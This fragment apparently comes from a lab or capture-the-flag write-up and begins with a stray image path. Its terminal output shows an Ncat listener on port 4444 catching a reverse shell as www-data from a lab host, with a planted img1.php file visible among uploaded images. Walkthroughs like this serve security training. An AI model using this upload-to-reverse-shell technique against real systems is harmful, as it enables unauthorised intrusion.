 Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.67:34666.
bash: cannot set terminal process group (920): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:~/app/storage/app/public/files$ ls
ls
bethany.png
hish.png
img1.php
jono.png
www-data@environment:~/app/storage/app/public/files$